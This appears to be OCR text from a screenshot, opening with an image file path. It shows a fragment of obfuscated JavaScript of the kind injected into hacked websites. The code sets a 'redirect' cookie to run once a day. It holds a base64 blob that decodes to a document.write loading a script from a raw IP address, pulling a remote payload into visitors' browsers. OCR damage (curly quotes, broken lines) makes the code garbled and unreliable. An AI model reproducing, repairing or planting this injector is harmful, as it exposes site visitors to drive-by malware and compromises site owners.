
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}